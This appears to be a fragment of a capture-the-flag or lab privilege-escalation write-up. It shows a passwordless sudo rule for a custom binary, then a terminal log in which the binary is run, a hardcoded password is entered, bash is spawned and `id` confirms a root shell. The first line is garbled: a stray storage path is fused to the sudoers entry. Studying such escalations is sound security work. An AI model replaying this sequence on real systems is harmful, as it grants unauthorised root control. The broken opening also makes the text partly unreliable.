 (ALL) NOPASSWD: /bin/secret
$ sudo /bin/secret
sudo /bin/secret
pass: 111111213142344441
111111213142344441
correct, input command:/bin/bash
/bin/bash
root@first:/usr/bin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@first:/usr/bin#